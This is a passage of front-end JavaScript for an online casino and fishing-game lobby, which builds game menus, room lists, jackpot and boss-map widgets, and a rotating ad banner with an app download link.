                                        return 1 === e.id;
                                    })) &&
                                    -1 !==
                                    (n = (l = i[n]).list.findIndex(function (e) {
                                        return -2 === e.gameId;
                                    })) &&
                                    (l.list[n].visible = !0),
                                    lb.init_menu_games(i)),
                                lb.init_game_slide(),
                                lbHelper.isDefined(e.RoomBanCa3D) &&
                                0 < e.RoomBanCa3D.length &&
                                ((i = JSON.parse(JSON.stringify(lbConfig.RoomBanCa3D))),
                                    lb.isUserMy() &&
                                    lbConfig.RoomBanCa3D &&
                                    -1 !==
                                    (n = i.findIndex(function (e) {
                                        return -1 === e.roomId;
                                    })) &&
                                    (i[n].visible = !0),
                                    lb.initRoomBanCa3d(i)),
                                lbHelper.isDefined(e.RoomBanCa2D) &&
                                0 < e.RoomBanCa2D.length &&
                                ((e = JSON.parse(JSON.stringify(lbConfig.RoomBanCa2D))),
                                    lb.isUserMy() &&
                                    lbConfig.RoomBanCa2D &&
                                    -1 !==
                                    (n = e.findIndex(function (e) {
                                        return -1 === e.roomId;
                                    })) &&
                                    (e[n].visible = !0),
                                    lb.initRoomBanCa2d(e)),
                                lb.get_api(),
                                lb.init_main());
                    },
                });
        },
        get_api: function () {
            lbWebApi.GetLobbyOhYea(function (e) {
                e && e.Code && 1 === e.Code && e.Data && ((lb.data = e.Data), lb.init_slide_jackpot(), lb.init_bottom_top(), lb.banner.initData(lb.data.Banner));
            });
        },
        bannerADV: {
            slideIndex: 1,
            isPlaying: !1,
            maxWidth: 0,
            width: 800,
            padding: 1,
            slidesLength: 1,
            MAX_SHOW_TIME: 12e3,
            initData: function (e, callback) {
                var bannerDownload = {
                    "Thumbnail": `/Content/distv2/img/banner/BannerDownLoad-${lbHelper.getCookie("lang")}.jpg`,
                    "CheckSum": "",
                    "Type": 0,
                    "Link": "",
                    "FunctionName": "https://sta.live789.club/app/NagaFishingWorld_v2.3.apk"
                }

                if (typeof (getMobileOperatingSystem) == 'funtion' && getMobileOperatingSystem() == "iOS") {
                    bannerDownload.FunctionName = "https://apps.apple.com/us/app/99play-vegas-slot-machines/id1471504969"
                }

                // $("#lb_md_banner .lb-modal-header .lb-modal-close").off('click').on('click', function () {
                //     console.log(1)
                //     //lb.bannerADV.initEventListener(callback);
                // });
                if (!lb.isLogged()) {
                    var l = $("#lb_md_banner .banner .banner-inner");
                    l.empty();
                    var t = $('<a href="' + bannerDownload.FunctionName + '" target="_blank" class="banner-item"></a>');
                    var a = $('<img src="' + bannerDownload.Thumbnail + '"/>');
                    t.append(a), l.append(t);
                    $("#lb_md_banner").modal("show"),
                        setTimeout(function () {
                            $("#lb_md_banner").modal("hide");
                            l.empty();
                        }, 7500);
                } else {
                    if (e && e.Data && lb.bannerADV.isShowBanner()) {
                        //e.Data.splice(0, 0, bannerDownload);
                        var l = $("#lb_md_banner .banner .banner-inner");
                        l.empty();
                        var i = $('<div class="banner-list-dot"></div>');
                        1 < e.Data.length && $("#lb_md_banner .banner").append(i);
                        for (var n = 0; n < e.Data.length; n++) {
                            var t = $('<a href="' + e.Data[n].FunctionName + '" target="_blank" class="banner-item"></a>'),
                                a = $('<img src="' + e.Data[n].Thumbnail + '"/>');
                            t.append(a), l.append(t);
                            t = $('<div class="banner-dot" onclick="lb.bannerADV.slideBanner(' + (n + 1) + ')"></div>');
                            0 === n && t.addClass("active"), i.append(t);
                        }

                        lb.bannerADV.initSlideShow(),
                            // $("#lb_md_banner").on("hidden.bs.modal", function (e) {
                            //     lb.bannerADV.intervalSlide && clearInterval(lb.bannerADV.intervalSlide);
                            // }),
                            $("#lb_md_banner").modal("show"),

                            // setTimeout(function () {
                            //     console.log(3)
                            //     lb.bannerADV.initEventListener(callback),
                            //         l.empty();
                            // }, 1e4)
                            lb.bannerADV.initEventListener(callback);
                    } else {
                        if (typeof callback === 'function') {
                            callback()
                        }
                    }
                }


            },
            initEventListener: function (callback) {
                // Timeout to hide the modal after a default period
                var hideTimeout = setTimeout(function () {
                    $("#lb_md_banner").modal("hide");
                    $("#lb_md_banner .banner .banner-inner").empty();

                }, 1e4);

                // Clear the timeout if the modal is manually hidden before timeout
                $("#lb_md_banner").on("hidden.bs.modal", function () {
                    lb.bannerADV.intervalSlide && clearInterval(lb.bannerADV.intervalSlide);
                    
                    clearTimeout(hideTimeout);
                    
                    if (lb.isLogged()) {
                        if (typeof callback === 'function') {
                            callback();
                        }
                    }                   
                });
            },
            initSlideShow: function () {
                var e = $("#lb_md_banner .banner .banner-inner"),
                    l = $("#lb_md_banner .banner .banner-inner .banner-item");
                lb.bannerADV.slidesLength = l.length;
                if (l.length > 0) {
                    var i = l[l.length - 1].cloneNode(!0);
                    e[0].insertAdjacentElement("afterbegin", i), (l = $("#lb_md_banner .banner .banner-inner .banner-item"));
                    for (var n = 0; n < l.length; n++) (lb.bannerADV.maxWidth += lb.bannerADV.width + lb.bannerADV.padding), (l[n].style.cssText += "width:" + lb.bannerADV.width + "px");
                    (i = -1 * (lb.bannerADV.width + lb.bannerADV.padding)), (i = "-webkit-transform: translateX(" + i + "px);transform: translateX(" + i + "px);transition: all 0s ease 0s;width:" + lb.bannerADV.maxWidth + "px");
                    (e[0].style.cssText += i),
                        lb.bannerADV.intervalSlide && clearInterval(lb.bannerADV.intervalSlide),
                        1 < lb.bannerADV.slidesLength &&
                        (lb.bannerADV.intervalSlide = setInterval(function () {
                            lb.bannerADV.slideIndex++ , lb.bannerADV.slideBanner(lb.bannerADV.slideIndex);
                        }, 3500));
                }
            },
            slideBanner: function (e) {
                (lb.bannerADV.isPlaying = !0), e > lb.bannerADV.slidesLength && (e = 1), e < 1 && (e = lb.bannerADV.slidesLength), (lb.bannerADV.slideIndex = e);
                var e = -(lb.bannerADV.slideIndex * (lb.bannerADV.width + lb.bannerADV.padding)) * 1,
                    l = "-webkit-transform: translateX(" + e + "px);transform: translateX(" + e + "px);transition: all 1s ease 0s;",
                    i = $("#lb_md_banner .banner .banner-inner");
                i[0].style.cssText += l;
                for (var n = $("#lb_md_banner .banner .banner-inner .banner-item"), t = $("#lb_md_banner .banner .banner-dot"), a = 0; a < lb.bannerADV.slidesLength; a++)
                    (n[a + 1].className = n[a].className.replace(" active", "")), t[a] && (t[a].className = t[a].className.replace(" active", ""));
                setTimeout(
                    function () {
                        lb.bannerADV.slideIndex >= lb.bannerADV.slidesLength && ((l = "-webkit-transform: translateX(0px);transform: translateX(0px);transition: all 0s ease 0s;"), (i[0].style.cssText += l)), (lb.bannerADV.isPlaying = !1);
                    }.bind(this),
                    1e3
                ),
                    (n[lb.bannerADV.slideIndex].className += " active"),
                    t[lb.bannerADV.slideIndex - 1] && (t[lb.bannerADV.slideIndex - 1].className += " active");
            },
            // isShowBanner: function () {
            //     var e,
            //         l = !0;
            //     return localStorage && ((e = localStorage.getItem("ohyea__last__review")) && ((e = parseInt(e)), (l = Date.now() - e >= lb.bannerADV.MAX_SHOW_TIME)), localStorage.setItem("ohyea__last__review", Date.now())), l;
            // },
            isShowBanner: function () {
                var i = !0;
                if (localStorage) {
                    var l = localStorage.getItem("ohyea__last__review");
                    if (l) {
                        var n = parseInt(l);
                        i = Date.now() - n >= lb.bannerADV.MAX_SHOW_TIME
                    }
                    localStorage.setItem("ohyea__last__review", Date.now())
                }
                return !0
            },
            checkShowBanner: function (callback) {
                if (!lb.bannerADV.isShowBanner()) {
                    if (typeof callback === 'function') {
                        callback()
                    }
                } else {
                    lbWebApi.GetListBannerADV(function (i) {
                        if (lb.is_use_dev) {
                            i = fakeDataBannerADV;
                        }
                        lb.bannerADV.initData(i, callback)
                    })
                }
            },
        },
        init_main: function () {
            lbHelper.isMobile() && this.init_mobile(),
                this.initEventClick(),
                this.initEventClickInPopup(),
                (window.onfocus = function () {
                    lb.is_focused_tab = !0;
                }),
                (window.onblur = function () {
                    lb.is_focused_tab = !1;
                }),
                this.init_list_toggle(),
                this.init_btn_toggle(),
                this.init_progress_bar(),
                this.init_return_home(),
                this.tab.init(),
                lbJackpot.initTotalJackpotLoppy(),
                this.popup.init(),
                lb.lazy_load(),
                lb.initMapGame();
        },
        initEventClick: function () {
            $(".lb-header-left>.user").click(function () {
                lb.checkLoginBeforeCall(function () {
                    lbWebApi.LoadFullInfoUserOhYea(lb.api.showPopupUserProfile);
                });
            }),
                $(".lb-header-center>.main>.coin").click(function () {
                    lb.checkLoginBeforeCall(function () {
                        lbWebApi.GetListHistoryCoin(lb.uid, 0, 10, -1, lb.api.showPopupHistoryChip);
                    });
                }),
                $(".lb-header-center>.main>.jack").click(function () {
                    lb.checkLoginBeforeCall(function () {
                        lbWebApi.Jackpot2GetAllTop(lb.api.showPopupJackPot);
                    });
                }),
                $(".lb-header-right>.lb-header-icons>.btn-setting").click(function () {
                    lb.popup.showPopupSetting();
                }),
                $(".lb-bottom-left .board").click(function () {
                    lb.checkLoginBeforeCall(function () {
                        lbLeaderBoardTopWin.showPopupLeaderBoardTopWin();
                    });
                });
        },
        initEventClickInPopup: function () {
            $("#lb_md_setting .action .btn-logout").click(function () {
                lbWebApi.Logout(lb.api.resetInfoUserAfterLogout);
            }),
                $("#lb_md_info")
                    .find('.tab-bar-item[data-target=".tab_profile"]')
                    .click(function () {
                        lb.popupProfile.isActivedTabProfile ||
                            lb.checkLoginBeforeCall(function () {
                                lbWebApi.LoadFullInfoUserOhYea(lb.api.showPopupUserProfile);
                            });
                    }),
                $("#lb_md_info")
                    .find('.tab-bar-item[data-target=".tab_vip"]')
                    .click(function () {
                        lb.popupProfile.isActivedTabVip ||
                            lb.checkLoginBeforeCall(function () {
                                lbWebApi.VipInfoUser(lb.api.showPopupVip);
                            });
                    }),
                $("#lb_md_info")
                    .find('.tab-bar-item[data-target=".tab_history_chip"]')
                    .click(function () {
                        lb.checkLoginBeforeCall(function () {
                            lbWebApi.GetListHistoryCoin(lb.uid, 0, 10, -1, lb.api.showPopupHistoryChip);
                        });
                    });
            $("#lb_md_info")
                .find('.tab-bar-item[data-target=".tab_gift_code"]')
                .click(function () {
                    lb.checkLoginBeforeCall(function () {
                        lbWebApi.EventGiftCode(lb.api.showPopupGiftCode);
                    });
                });
        },
        initMapGame: function () {
            var e,
                l,
                i = $(".lb-screen");
            lbHelper.isElementDefined(i) &&
                ((l = lbConfig.layout.body.mapGame),
                    $(".lb-body .room-game .room-ocean").unbind("click"),
                    (e = l.normal),
                    (l = l.vip),
                    e.visible && i.append(lb.genMapGame(e)),
                    l.visible && i.append(lb.genMapGame(l)),
                    $('[data-toggle="tooltip"]').tooltip());
        },
        genMapGame: function (e) {
            var l = $('<div class="lb-map"></div>');
            switch (e.id) {
                case 1:
                    l.addClass("lb-map-normal");
                    break;
                case 2:
                    l.addClass("lb-map-vip");
            }
            var i = $('<div class="btn-return"></div>');
            i.on("click", lb.hideMapGame.bind(this, e.id)), l.append(i), l.append('<div class="icon-dial"></div>');
            var n = $('<div class="list-boss"></div>');
            l.append(n);
            for (var t = 0; t < e.listBoss.length; t++) {
                var a,
                    s = e.listBoss[t];
                s.visible && ((a = lb.genBoss(s, t)), n.append(a));
            }
            return e.oceanKing && e.oceanKing.visible && ((a = lb.genBoss(e.oceanKing)), n.append(a)), n.append('<div class="lb-map-line"></div>'), l.append('<div class="lb-map-bg"></div>'), l;
        },
        genBoss: function (i, e) {
            var l = $('<div class="boss"><div class="avatar"></div><div class="cloud"></div><div class="island"></div></div>');
            l.attr("data-boss-id", i.id);
            var n,
                t = null != e ? e + 1 : "hv3";
            return (
                0 <= e && e < 10 && (t = "0" + t),
                l.addClass("boss-" + t),
                i.isLock
                    ? (l.addClass("lock"),
                        (n = l.find(".avatar")),
                        -1 === i.id && lbHelper.isElementDefined(n) && n.addClass("hide"),
                        lbHelper.isElementDefined(n) && (n.attr("data-name", i.name), lb.addTooltipMapBoss(n, Language[i.tooltip], e)))
                    : (i.isNew &&
                        ((t = '<div class="icon-new"><div class="bg-light"></div><div class="text-new"><div class="text">' + Language.LoppyNew + '</div><div class="text-shadow">' + Language.LoppyNew + "</div></div></div>"), l.append(t)),
                        (n = l.find(".avatar")),
                        lbHelper.isElementDefined(n) && 200 !== i.id && (n.attr("data-name", i.name), lb.addTooltipMapBoss(n, i.name, e)),
                        !0 === i.isComingSoon
                            ? ((e = '<div class="comming-soon"><span class="text">' + Language.ComingSoon + "<span></div>"),
                                l.append(e),
                                l.unbind("click"),
                                l.click(function (e) {
                                    var l = { Result: 1, Code: 1, Message: "ErrorMessSuccess", Data: i.rewardComingSoon };
                                    lb.api.showPopupMapInfo(l);
                                }))
                            : (lb.layout.generateConfigElement(l, i),
                                l.unbind("click"),
                                l.click(function (e) {
                                    var l = parseInt($(e.currentTarget).attr("data-boss-id")),
                                        i = $(".lb-map.active").hasClass("lb-map-normal") ? 1 : 0,
                                        e = (1 == i ? lbConfig.layout.body.mapGame.normal : lbConfig.layout.body.mapGame.vip).oceanKing;
                                    l !== e.id ? lbWebApi.Get7SeaBossStoryReward(l, i, lb.api.showPopupMapInfo) : !0 === e.checkLogin ? lb.checkLoginBeforeCall(e.action, e.isNewTab) : lbHelper.callFunctionFromString(e.action, e.isNewTab);
                                }))),
                l
            );
        },
        unActiveAllMap: function () {
            for (var e = $(".lb-map.active").hasClass("lb-map-normal") ? lbConfig.layout.body.mapGame.normal : lbConfig.layout.body.mapGame.vip, l = 0; l < e.listBoss.length; l++) {
                var i,
                    n,
                    t = e.listBoss[l];
                t.visible &&
                    ((i = $('.lb-map.active .list-boss .boss[data-boss-id="' + t.id + '"]')),
                        lbHelper.isElementDefined(i) &&
                        (!0 === t.isLock ? i.addClass("lock") : i.removeClass("lock"),
                            i.unbind("click"),
                            (n = i.find(".icon-new")),
                            lbHelper.isElementDefined(n) && n.addClass("hide"),
                            (n = i.find(".avatar")),
                            -1 === t.id && lbHelper.isElementDefined(n) && n.addClass("hide"),
                            !0 === t.isLock
                                ? (i.addClass("lock"), lbHelper.isElementDefined(n) && (n.attr("data-name", t.name), lb.addTooltipMapBoss(n, Language[t.tooltip], l)))
                                : (i.removeClass("lock"),
                                    lbHelper.isElementDefined(n) && (n.attr("data-name", t.name), lb.addTooltipMapBoss(n, t.name, l)),
                                    !0 === t.isComingSoon &&
                                    (i.unbind("click"),
                                        i.click(
                                            function (e) {
                                                e = { Result: 1, Code: 1, Message: "ErrorMessSuccess", Data: e.rewardComingSoon };
                                                lb.api.showPopupMapInfo(e);
                                            }.bind(i, t)
                                        )))));
            }
        },
        activeMap: function (e) {
            if (e && 1 === e.Code && e.Data && 0 < e.Data.length) {
                var l = e.Data;
                lb.unActiveAllMap();
                for (var i = 0; i < l.length; i++) {
                    var n,
                        t,
                        a = $('.lb-map.active .list-boss .boss[data-boss-id="' + l[i].BossID + '"]'),
                        s = a.find(".icon-new");
                    lbHelper.isElementDefined(a) &&
                        (a.removeClass("lock"),
                            lbHelper.isElementDefined(s) && s.addClass("hide"),
                            (n = a.find(".avatar")),
                            lbHelper.isElementDefined(n) && (n.attr("data-toggle", "tooltip"), (t = n.attr("data-name")), lb.addTooltipMapBoss(n, t, i)),
                            a.unbind("click"),
                            a.click(function (e) {
                                var l = parseInt($(e.currentTarget).attr("data-boss-id")),
                                    e = $(".lb-map.active").hasClass("lb-map-normal") ? 1 : 0;
                                lbWebApi.Get7SeaBossStoryReward(l, e, lb.api.showPopupMapInfo);
                            }),
                            i === l.length - 1 &&
                            (lbHelper.isElementDefined(s)
                                ? s.removeClass("hide")
                                : ((s = '<div class="icon-new"><div class="bg-light"></div><div class="text-new"><div class="text">' + Language.LoppyNew + '</div><div class="text-shadow">' + Language.LoppyNew + "</div></div></div>"),
                                    a.append(s))),
                            i === l.length - 2 && a.append('<div class="flag"></div>'));
                }
            }
        },
        addTooltipMapBoss: function (e, l, i) {
            switch (i) {
                case 2:
                case 3:
                    lb.tooltip.init(e, l, "bottom");
                    break;
                default:
                    lb.tooltip.init(e, l);
            }
        },
        lazy_load: function () { },
        init_mobile: function () {
            !1 === this.alway_use_slide && this.destroy_game_slide();
        },
        init_room_game_main: function (e) {
            var s,
                o,
                r,
                l = $(this.slide_game_id),
                jackpot = `<div class="first" data-type="0" style="display:none;">
                                <div class="inner">
                                    <div class="list wide"><div class="item large">
                                        <a onclick="lb.checkLoginBeforeCall(lbJackpot.showPopupJackpot)">
                                            <div class="banner-jackpot" style="background-image: url(/Content/distv2/img/sprite-sheet/popup-jackpot/banner-jackpot.png)" draggable="false"></div>
                                        </a>
                                        <span class="jackpot-count-num"></span>
                                        <div class="jackpot-count"><div class="jackpot-count-text"></div></div>
                                        <a class="jackpot-tutorial" onclick="openEventArticle('/Event/EventDetailMobile?idEvent=40686&lang=${Language.CurrentLang}')"></a>
                                    </div>
                                </div>
                            </div>`;


            l.length <= 0 ||
                ((s = !1),

                    (o = '<div class="game first" data-mini-game="" data-type="0">\n            <div class="inner">\n                <div class="list wide">'),
                    (r = 0),
                    e.forEach(function (e, l) {
                        var i, n, t, a;
                        lbHelper.isUndefinedOrNull(e) ||
                            1 != !(!lbHelper.isUndefinedOrNull(e.visible) && !0 !== e.visible) ||
                            ((s = !0),
                                (i = "genRoomGameId_" + l),
                                (n = lbHelper.isDefined(e.image) && "" !== e.image ? lb.getLinkImageGameLanguage(e.image) : lbConfig.notfoundImage),
                                (t = lbHelper.isDefined(e.alt) ? e.alt : ""),
                                (a = lbHelper.isDefined(e.isAnimate) && !0 === e.isAnimate ? "item-animate" : ""),
                                (l = lbHelper.isDefined(e.action) ? e.action : ""),
                                (e = lbHelper.isDefined(e.isNewTab) ? e.isNewTab : ""),
                                0 === r
                                    ? (o +=
                                        '<div class="item large" data-game-id="' + e.gameId + '">\n                        <a href="javascript:" class="icon open-child ' +
                                        i +
                                        " " +
                                        a +
                                        '" data-type="1" data-action="' +
                                        l +
                                        '" data-isNewTab="' +
                                        e +
                                        '" data-alt="' +
                                        t +
                                        '" draggable="false">\n                            <div class="terminal" style="background-image: url(' +
                                        n +
                                        ')" draggable="false"></div>\n                        </a>\n                    </div>')
                                    : (1 === r && (o += '<div class="item has-sub no-margin">'),
                                        (o +=
                                            '<div class="sub">\n                        <a href="javascript:" class="icon open-link ' +
                                            i +
                                            " " +
                                            a +
                                            '" data-action="' +
                                            l +
                                            '" data-isNewTab="' +
                                            e +
                                            '" data-alt="' +
                                            t +
                                            '" draggable="false">\n                            <div class="terminal" style="background-image: url(' +
                                            n +
                                            ')" draggable="false"></div>\n                        </a>\n                    </div>')),
                                r++);
                    }),
                    !0 === s && (o += "</div>"),
                    (o += "</div></div></div>"),
                    l.append(jackpot),
                    l.append(o),
                    lb.actionGame());
        },
        init_room_guide_main: function (e) {
            var a,
                s,
                o,
                l = $(this.slide_game_guide_id);
            l.length <= 0 ||
                ((a = !1),
                    (s = '<div class="game first" data-mini-game="" data-type="0">\n            <div class="inner">\n                <div class="list wide">'),
                    (o = 0),
                    e.forEach(function (e, l) {
                        var i, n, t;
                        lbHelper.isUndefinedOrNull(e) ||
                            1 != !(!lbHelper.isUndefinedOrNull(e["visible-guide"]) && !0 !== e["visible-guide"]) ||
                            ((a = !0),
                                (i = lbHelper.isDefined(e.image) && "" !== e.image ? lb.getLinkImageGameLanguage(e.image) : lbConfig.notfoundImage),
                                (n = lbHelper.isDefined(e.alt) ? e.alt : ""),
                                lbHelper.isDefined(e.isAnimate) && e.isAnimate,
                                lbHelper.isDefined(e.action) && e.action,
                                (t = lbHelper.isDefined(e.isNewTab) ? e.isNewTab : ""),
                                0 === o &&
                                (s +=
                                    '<div class="item large">\n <a href="javascript:" class="icon open-child" onclick=\'ClientWebHelper.GetListEventDetail(' +
                                    (e.guideId || 0) +
                                    ",getDetailEvent)' data-isNewTab=\"" +
                                    t +
                                    '" data-alt="' +
                                    n +
                                    '" draggable="false">\n                            <div class="terminal" style="background-image: url(' +
                                    i +
                                    ')" draggable="false"></div>\n                        </a>\n                    </div>'),
                                o++);
                    }),
                    !0 === a && (s += "</div>"),
                    (s += "</div></div></div>"),
                    l.append(s));
        },
        init_menu_games: function (e, t) {
            var a,
                l,
                b,
                s,
                c = $(this.lobby_menu);
            0 < c.length &&
                ((a = c.find("li")),
                    (l = $(this.slide_game_id)).length <= 0 ||
                    (l.empty(),
                        lb.init_room_game_main(lbConfig.RoomGameMain),
                        (b = ""),
                        (s = []),
                        e.forEach(function (o, r) {
                            var e, l, i, n, d, p;
                            lbHelper.isDefined(o.list) &&
                                0 < o.list.length &&
                                ((lbHelper.isDefined(o.visible) && !1 === o.visible) ||
                                    ((e = lbHelper.isDefined(Language) && lbHelper.isDefined(Language[o.title]) ? Language[o.title] : o.title),
                                        void 0 !== a && (null !== a) & (0 < a.length) && ((i = (l = a.clone()).find("a")), l.removeClass("active"), i.html(e), i.attr("data-type", o.id), 1 == a.length && c.append(l)),
                                        (i = lb.getLinkImageGameLanguage(o.title)),
                                        (l = lbHelper.isDefined(o.isMiniGame) && !0 === o.isMiniGame ? o.isMiniGame : ""),
                                        (b +=
                                            '<div class="game has-split" data-type="' +
                                            o.id +
                                            '" data-group="' +
                                            o.title +
                                            '" data-mini-game="' +
                                            l +
                                            '">\n<div class="split">\n<div class="text" style="background-image: url(' +
                                            i +
                                            ')"></div>\n</div>\n<div class="inner">'),
                                        (d = 0),
                                        o.list.forEach((e) => {
                                            e.isNew && s.push(e);
                                        }),
                                        (i = o.list),
                                        //"my" == Language.CurrentLang &&
                                        //(2 == o.id &&
                                        //    ((o.list.find((e) => "boogyi" == e.alt).orderNo = 1),
                                        //        (o.list.find((e) => "shwe-shan" == e.alt).orderNo = 3),
                                        //        (o.list.find((e) => "teang-len" == e.alt).orderNo = 4),
                                        //        (i = i.sort((e, l) => parseFloat(e.orderNo) - parseFloat(l.orderNo)))),
                                        //    4 == o.id &&
                                        //    ((o.list.find((e) => "alibaba" == e.alt).orderNo = 2),
                                        //        (o.list.find((e) => "caribbean-queen" == e.alt).orderNo = 3),
                                        //        (o.list.find((e) => "buffalo" == e.alt).orderNo = 4),
                                        //        (o.list.find((e) => "boxing" == e.alt).orderNo = 5),
                                        //        (o.list.find((e) => "khmer-new-year" == e.alt).orderNo = 6),
                                        //        (o.list.find((e) => "merge-dragon" == e.alt).orderNo = 7),
                                        //        (o.list.find((e) => "inca" == e.alt).orderNo = 8),
                                        //        (o.list.find((e) => "thunder" == e.alt).orderNo = 9),
                                        //        (o.list.find((e) => "ultra777" == e.alt).orderNo = 10),
                                        //        (o.list.find((e) => "slot-fortune-rabbit" == e.alt).orderNo = 99),
                                        //        (o.list.find((e) => "gladiator" == e.alt).orderNo = 99),
                                        //        (i = i.sort((e, l) => parseFloat(e.orderNo) - parseFloat(l.orderNo))))),
                                        //"ph" == Language.CurrentLang &&
                                        //(3 == o.id && ((o.list.find((e) => "color" == e.alt).orderNo = 1), (o.list.find((e) => "ses-ku" == e.alt).orderNo = 2), (i = i.sort((e, l) => parseFloat(e.orderNo) - parseFloat(l.orderNo)))),
                                        //    4 == o.id && ((o.list.find((e) => "gladiator" == e.alt).orderNo = 99), (i = i.sort((e, l) => parseFloat(e.orderNo) - parseFloat(l.orderNo))))),
                                        (n = [...new Set(s.map((e) => e.alt))]),
                                        1 == o.id ||
                                        t ||
                                        (i = i.filter(function (e) {
                                            return -1 === n.indexOf(e.alt);
                                        })),
                                        (d = 0),
                                        (p = !1),
                                        i.forEach(function (e, l) {
                                            var i, n, t, a, s;
                                            lbHelper.isUndefinedOrNull(e) ||
                                                ((i = "genGameId_" + r + "-" + d),
                                                    ((p = e.isLong) || (d % 2 == 0 && lbHelper.isDefined(e.visible) && !0 === e.visible)) &&
                                                    (0 !== d && (b += "</div></div></div>"),
                                                        0 === d
                                                            ? (b += '<div class="list ' + (p ? "item-big-icon-game" : "") + '">')
                                                            : ((b += "</div></div></div>"),
                                                                (s = lbHelper.isDefined(o.isMiniGame) ? o.isMiniGame : ""),
                                                                (b +=
                                                                    '<div class="game ' +
                                                                    (p ? " game-big-ic" : "") +
                                                                    '" data-type="' +
                                                                    o.id +
                                                                    '" data-group="' +
                                                                    o.title +
                                                                    '" data-mini-game="' +
                                                                    s +
                                                                    '"><div class="inner"><div class="list ' +
                                                                    (p ? "item-big-icon-game" : "") +
                                                                    '">'),
                                                                (d = 0))),
                                                    lbHelper.isDefined(e.visible) &&
                                                    !0 === e.visible &&
                                                    (d++ ,
                                                        lb.list_games.push(e),
                                                        e.isLong && ((p = !0), d++),
                                                        (n = lbConfig.notfoundImage),
                                                        (n =
                                                            lbHelper.isDefined(o.isMiniGame) && !0 === o.isMiniGame && !e.loadImgByServer
                                                                ? lbHelper.isDefined(e.image) && "" !== e.image
                                                                    ? e.image
                                                                    : lbConfig.notfoundImage
                                                                : lbHelper.isDefined(e.image) && "" !== e.image
                                                                    ? e.isLong
                                                                        ? lb.getLinkImageNagaGameLanguage(e.imageLong)
                                                                        : lb.getLinkImageNagaGameLanguage(e.image)
                                                                    : lbConfig.notfoundImage),
                                                        (t = lbHelper.isDefined(e.alt) ? e.alt : ""),
                                                        (a = lbHelper.isDefined(e.action) ? e.action : ""),
                                                        (s = lbHelper.isDefined(e.isNewTab) ? e.isNewTab : ""),
                                                        (b +=
                                                            '<div class="item" data-game-id="' +
                                                            e.gameId +
                                                            '"><a href="javascript:void(0)" class="icon open-link ' +
                                                            i +
                                                            '" data-action="' +
                                                            (lbHelper.isDefined(e.isGameWallet) && e.isGameWallet == true ? 'lbWalletGame.showPopupUserWalletGame(' + e.gameId + ')' : a) +
                                                            '" data-isNewTab="' +
                                                            s +
                                                            '" data-alt="' +
                                                            t +
                                                            '" draggable="false">\n' +
                                                            (5 != o.id || e.loadImgByServer
                                                                ? '<img src ="' + (e.gameId == -1 && o.id == 8 ? lbConfig.gameFolder + '/en/atlantis-king-big.png?v=151' : n) + '" alt="' + t + '" draggable="false">\n  '
                                                                : '<img class ="sprite-mini-game sp-mini-' + t + '" src = "Content/distV2/img/sprite-sheet/lazy-img.png" alt="' + t + '" draggable="false">\n  ') +
                                                            "</a>"),
                                                        lbHelper.isDefined(o.id) &&
                                                        1 === o.id &&
                                                        !0 === e.isNew &&
                                                        (lbHelper.isDefined(Language) && lbHelper.isDefined(Language.LoppyNew) && Language.LoppyNew, (b += "<div class='new'><div class='rib-ic-new'></div><span></span> </div>")),
                                                        e.isHot && (b += "<div class='new'><div class='rib-ic-hot'></div><span></span> </div>"),
                                                        (b += "</div>")));
                                        }),
                                        (b += "</div></div></div>")));
                        }),
                        l.append(b),
                        lb.actionGame(),
                        this.game_menu_click(),
                        $(this.slide_game_id).parent().append('<div class="list-game-clone toclone"></div>')));
        },
        init_menu_games_guide: function (l) {
            var e,
                p,
                i = lbConfig.Games;
            "all" != l && (i = i.filter((e) => e.title == l)),
                i &&
                ((e = $(this.slide_game_guide_id)).length <= 0 ||
                    (e.empty(),
                        lb.init_room_guide_main(lbConfig.RoomGameMain),
                        (p = ""),
                        Language.CurrentLang,
                        i.forEach(function (o, e) {
                            var l, i, r, d;
                            lbHelper.isDefined(o.list) &&
                                0 < o.list.length &&
                                (!lbHelper.isDefined(o.visible) || !1 !== o.visible) &&
                                ((l = lbHelper.isDefined(o.isMiniGame) && !0 === o.isMiniGame ? "" : lb.getLinkImageGameLanguage(o.title)),
                                    (i = lbHelper.isDefined(o.isMiniGame) && !0 === o.isMiniGame ? o.isMiniGame : ""),
                                    5 != o.id &&
                                    6 != o.id &&
                                    (p +=
                                        '<div class="game has-split" data-type="' +
                                        o.id +
                                        '" data-group="' +
                                        o.title +
                                        '" data-mini-game="' +
                                        i +
                                        '"><div class="split"><div class="text" style="background-image: url(' +
                                        l +
                                        ')"></div></div><div class="inner">'),
                                    (r = 0),
                                    (d = !1),
                                    o.list.forEach(function (e, l) {
                                        var i, n, t, a, s;
                                        5 == o.id ||
                                            6 == o.id ||
                                            ((i = e.guideId || 0) &&
                                                0 < i &&
                                                !lbHelper.isUndefinedOrNull(e) &&
                                                (((d = e.isLong) || (r % 2 == 0 && lbHelper.isDefined(e["visible-guide"]) && !0 === e["visible-guide"])) &&
                                                    (0 !== r && (p += "</div></div></div>"),
                                                        0 === r
                                                            ? (p += '<div class="list ' + (d ? "item-big-icon-game" : "") + '">')
                                                            : ((p += "</div></div></div>"),
                                                                (s = lbHelper.isDefined(o.isMiniGame) ? o.isMiniGame : ""),
                                                                (p += '<div class="game" data-type="' + o.id + '" data-group="' + o.title + '" data-mini-game="' + s + '"><div class="inner"><div class="list ' + (d ? "item-big-icon-game" : "") + '">'),
                                                                (r = 0))),
                                                    lbHelper.isDefined(e["visible-guide"]) &&
                                                    !0 === e["visible-guide"] &&
                                                    (r++ ,
                                                        e.isLong && ((d = !0), r++),
                                                        (n = lbConfig.notfoundImage),
                                                        (n =
                                                            lbHelper.isDefined(o.isMiniGame) && !0 === o.isMiniGame
                                                                ? lbHelper.isDefined(e.image) && "" !== e.image
                                                                    ? e.image
                                                                    : lbConfig.notfoundImage
                                                                : lbHelper.isDefined(e.image) && "" !== e.image
                                                                    ? e.isLong
                                                                        ? lb.getLinkImageNagaGameLanguage(e.imageLong)
                                                                        : lb.getLinkImageNagaGameLanguage(e.image)
                                                                    : lbConfig.notfoundImage),
                                                        (t = lbHelper.isDefined(e.alt) ? e.alt : ""),
                                                        (a = lbHelper.isDefined(e.action) ? e.action : ""),
                                                        (s = lbHelper.isDefined(e.isNewTab) ? e.isNewTab : ""),
                                                        (p +=
                                                            '<div class="item" data-game-id="' +
                                                            e.gameId +
                                                            '">\n<a href="javascript:void(0)" class="icon open-link" ' +
                                                            (99 != e.guideId ? "onclick='ClientWebHelper.GetListEventDetail(" + i + ",getDetailEvent)'" : 'onclick="' + (lbHelper.isDefined(e.isGameWallet) && e.isGameWallet == true ? 'lbWalletGame.showPopupUserWalletGame(' + e.gameId + ')' : a) + '"') +
